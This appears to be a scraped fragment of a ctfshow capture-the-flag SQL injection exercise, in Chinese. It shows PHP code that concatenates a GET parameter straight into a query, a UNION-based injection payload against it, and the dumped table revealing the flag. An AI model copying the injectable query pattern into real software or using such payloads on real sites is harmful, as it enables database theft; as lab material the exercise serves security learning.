 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 0' union select id,username,password from ctfshow_user2--+ 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag ctfshow{b7d4de78-f37a-48fa-bbac-ba52ac25b075}
1 到第 1 页 确定 共 1 条 10 条/页